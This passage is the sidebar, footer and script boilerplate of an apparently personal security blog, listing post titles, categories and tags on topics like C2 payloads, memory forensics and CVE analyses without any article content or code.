class="menu-list"><li><a class="level is-mobile" href="/categories/Certifications/"><span class="level-start"><span class="level-item">Certifications</span></span><span class="level-end"><span class="level-item tag">1</span></span></a></li><li><a class="level is-mobile" href="/categories/Docs/"><span class="level-start"><span class="level-item">Docs</span></span><span class="level-end"><span class="level-item tag">1</span></span></a></li><li><a class="level is-mobile" href="/categories/Experience/"><span class="level-start"><span class="level-item">Experience</span></span><span class="level-end"><span class="level-item tag">2</span></span></a></li><li><a class="level is-mobile" href="/categories/Red-Blue/"><span class="level-start"><span class="level-item">Red&amp;Blue</span></span><span class="level-end"><span class="level-item tag">1</span></span></a></li><li><a class="level is-mobile" href="/categories/Vuln-Analysis/"><span class="level-start"><span class="level-item">Vuln-Analysis</span></span><span class="level-end"><span class="level-item tag">2</span></span></a></li></ul></div></div></div><div class="card widget" data-type="recent-posts"><div class="card-content"><h3 class="menu-label">Recents</h3><article class="media"><div class="media-content"><p class="date"><time dateTime="2024-02-29T09:00:00.000Z">2024-02-29</time></p><p class="title"><a href="/Experience/Deal-with-the-network-issue-of-UDP-services-with-Clash-TUN-mode-enabled/">Deal with the network issue of UDP services with Clash TUN mode enabled</a></p><p class="categories"><a href="/categories/Experience/">Experience</a></p></div></article><article class="media"><div class="media-content"><p class="date"><time dateTime="2023-03-13T08:45:43.000Z">2023-03-13</time></p><p class="title"><a href="/Red-Blue/C2-Payload-Hiding-and-Memory-Forensics/">C2 Payload Hiding and Memory Forensics</a></p><p class="categories"><a href="/categories/Red-Blue/">Red&amp;Blue</a></p></div></article><article class="media"><div class="media-content"><p class="date"><time dateTime="2023-02-14T06:24:24.000Z">2023-02-14</time></p><p class="title"><a href="/Experience/Using-CodeQL-to-find-out-Log4j-CVE-2021-44228/">Using CodeQL to find out Log4j CVE-2021-44228</a></p><p class="categories"><a href="/categories/Experience/">Experience</a></p></div></article><article class="media"><div class="media-content"><p class="date"><time dateTime="2022-01-30T03:46:14.000Z">2022-01-30</time></p><p class="title"><a href="/Vuln-Analysis/Vulnerability-Analysis-CVE-2021-4034-Linux-Polkit-Privilege-Escalation/">Vulnerability-Analysis - CVE-2021-4034 Linux Polkit Privilege Escalation</a></p><p class="categories"><a href="/categories/Vuln-Analysis/">Vuln-Analysis</a></p></div></article><article class="media"><div class="media-content"><p class="date"><time dateTime="2022-01-27T14:39:50.000Z">2022-01-27</time></p><p class="title"><a href="/Certifications/OSCE3-Review-OSCP-OSEP-OSWE-OSED/">OSCE3 Review (OSCP+OSEP+OSWE+OSED)</a></p><p class="categories"><a href="/categories/Certifications/">Certifications</a></p></div></article></div></div><div class="card widget" data-type="archives"><div class="card-content"><div class="menu"><h3 class="menu-label">Archives</h3><ul class="menu-list"><li><a class="level is-mobile" href="/archives/2024/02/"><span class="level-start"><span class="level-item">February 2024</span></span><span class="level-end"><span class="level-item tag">1</span></span></a></li><li><a class="level is-mobile" href="/archives/2023/03/"><span class="level-start"><span class="level-item">March 2023</span></span><span class="level-end"><span class="level-item tag">1</span></span></a></li><li><a class="level is-mobile" href="/archives/2023/02/"><span class="level-start"><span class="level-item">February 2023</span></span><span class="level-end"><span class="level-item tag">1</span></span></a></li><li><a class="level is-mobile" href="/archives/2022/01/"><span class="level-start"><span class="level-item">January 2022</span></span><span class="level-end"><span class="level-item tag">3</span></span></a></li><li><a class="level is-mobile" href="/archives/2021/08/"><span class="level-start"><span class="level-item">August 2021</span></span><span class="level-end"><span class="level-item tag">1</span></span></a></li></ul></div></div></div><div class="card widget" data-type="tags"><div class="card-content"><div class="menu"><h3 class="menu-label">Tags</h3><div class="field is-grouped is-grouped-multiline"><div class="control"><a class="tags has-addons" href="/tags/Antivirus-Evasion/"><span class="tag">Antivirus Evasion</span><span class="tag">1</span></a></div><div class="control"><a class="tags has-addons" href="/tags/Blue-Teaming/"><span class="tag">Blue Teaming</span><span class="tag">1</span></a></div><div class="control"><a class="tags has-addons" href="/tags/C/"><span class="tag">C#</span><span class="tag">1</span></a></div><div class="control"><a class="tags has-addons" href="/tags/C-C/"><span class="tag">C&amp;C++</span><span class="tag">1</span></a></div><div class="control"><a class="tags has-addons" href="/tags/C2/"><span class="tag">C2</span><span class="tag">1</span></a></div><div class="control"><a class="tags has-addons" href="/tags/CTF/"><span class="tag">CTF</span><span class="tag">1</span></a></div><div class="control"><a class="tags has-addons" href="/tags/CVE/"><span class="tag">CVE</span><span class="tag">3</span></a></div><div class="control"><a class="tags has-addons" href="/tags/CodeQL/"><span class="tag">CodeQL</span><span class="tag">1</span></a></div><div class="control"><a class="tags has-addons" href="/tags/Environment/"><span class="tag">Environment</span><span class="tag">1</span></a></div><div class="control"><a class="tags has-addons" href="/tags/Format-String/"><span class="tag">Format String</span><span class="tag">1</span></a></div><div class="control"><a class="tags has-addons" href="/tags/JNDI/"><span class="tag">JNDI</span><span class="tag">2</span></a></div><div class="control"><a class="tags has-addons" href="/tags/Java/"><span class="tag">Java</span><span class="tag">2</span></a></div><div class="control"><a class="tags has-addons" href="/tags/Linux/"><span class="tag">Linux</span><span class="tag">1</span></a></div><div class="control"><a class="tags has-addons" href="/tags/Memory-Forensics/"><span class="tag">Memory Forensics</span><span class="tag">1</span></a></div><div class="control"><a class="tags has-addons" href="/tags/Network/"><span class="tag">Network</span><span class="tag">1</span></a></div><div class="control"><a class="tags has-addons" href="/tags/OffSec/"><span class="tag">OffSec</span><span class="tag">1</span></a></div><div class="control"><a class="tags has-addons" href="/tags/PWN/"><span class="tag">PWN</span><span class="tag">1</span></a></div><div class="control"><a class="tags has-addons" href="/tags/PowerShell/"><span class="tag">PowerShell</span><span class="tag">1</span></a></div><div class="control"><a class="tags has-addons" href="/tags/Priv-Escalation/"><span class="tag">Priv-Escalation</span><span class="tag">1</span></a></div><div class="control"><a class="tags has-addons" href="/tags/Red-Teaming/"><span class="tag">Red Teaming</span><span class="tag">1</span></a></div><div class="control"><a class="tags has-addons" href="/tags/Troubleshooting/"><span class="tag">Troubleshooting</span><span class="tag">1</span></a></div></div></div></div></div></div><!--!--></div></div></section><footer class="footer"><div class="container"><div class="level"><div class="level-start"><a class="footer-logo is-block mb-2" href="/">4xpl0r3r</a><p class="is-size-7"><span>&copy; 2024 4xpl0r3r</span>  Powered by <a href="https://hexo.io/" target="_blank" rel="noopener">Hexo</a> &amp; <a href="https://github.com/ppoffice/hexo-theme-icarus" target="_blank" rel="noopener">Icarus</a></p></div><div class="level-end"><div class="field has-addons"><p class="control"><a class="button is-transparent is-large" target="_blank" rel="noopener" title="Creative Commons" href="https://creativecommons.org/"><i class="fab fa-creative-commons"></i></a></p><p class="control"><a class="button is-transparent is-large" target="_blank" rel="noopener" title="Attribution 4.0 International" href="https://creativecommons.org/licenses/by/4.0/"><i class="fab fa-creative-commons-by"></i></a></p></div></div></div></div></footer><script src="https://cdn.jsdelivr.net/npm/jquery@3.3.1/dist/jquery.min.js"></script><script src="https://cdn.jsdelivr.net/npm/moment@2.22.2/min/moment-with-locales.min.js"></script><script src="https://cdn.jsdelivr.net/npm/clipboard@2.0.4/dist/clipboard.min.js" defer></script><script>moment.locale("en");</script><script>var IcarusThemeSettings = {
            article: {
                highlight: {
                    clipboard: true,
                    fold: 'unfolded'
                }
            }
        };</script><script src="/js/column.js"></script><script src="/js/animation.js"></script><a id="back-to-top" title="Back to top" href="javascript:;"><i class="fas fa-chevron-up"></i></a><script src="/js/back_to_top.js" defer></script><!--!--><!--!--><!--!--><script src="https://cdn.jsdelivr.net/npm/cookieconsent@3.1.1/build/cookieconsent.min.js" defer></script><script>window.addEventListener("load", () => {
      window.cookieconsent.initialise({
        type: "info",
        theme: "edgeless",
        static: false,
        position: "bottom-left",
        content: {
          message: "This website uses cookies to improve your experience.",
          dismiss: "Got it!",
          allow: "Allow cookies",
          deny: "Decline",
          link: "Learn more",
          policy: "Cookie Policy",
          href: "https://www.cookiesandyou.com/",
        },
        palette: {
          popup: {
            background: "#edeff5",
            text: "#838391"
          },
          button: {
            background: "#4b81e8"
          },
        },
      });
    });</script><script src="https://cdn.jsdelivr.net/npm/lightgallery@1.6.8/dist/js/lightgallery.min.js" defer></script><script src="https://cdn.jsdelivr.net/npm/justifiedGallery@3.7.0/dist/js/jquery.justifiedGallery.min.js" defer></script><script>window.addEventListener("load", () => {
            if (typeof $.fn.lightGallery === 'function') {
                $('.article').lightGallery({ selector: '.gallery-item' });
            }
            if (typeof $.fn.justifiedGallery === 'function') {
                if ($('.justified-gallery > p > .gallery-item').length) {
                    $('.justified-gallery > p > .gallery-item').unwrap();
                }
                $('.justified-gallery').justifiedGallery();
            }
        });</script><!--!--><!--!--><!--!--><!--!--><!--!--><script src="/js/main.js" defer></script><div class="searchbox"><div class="searchbox-container"><div class="searchbox-header"><div class="searchbox-input-container"><input class="searchbox-input" type="text" placeholder="Type something..."></div><a class="searchbox-close" href="javascript:;">×</a></div><div class="searchbox-body"></div></div></div><script src="/js/insight.js" defer></script><script>document.addEventListener('DOMContentLoaded', function () {
            loadInsight({"contentUrl":"/content.json"}, {"hint":"Type something...","untitled":"(Untitled)","posts":"Posts","pages":"Pages","categories":"Categories","tags":"Tags"});
        });</script></body></html>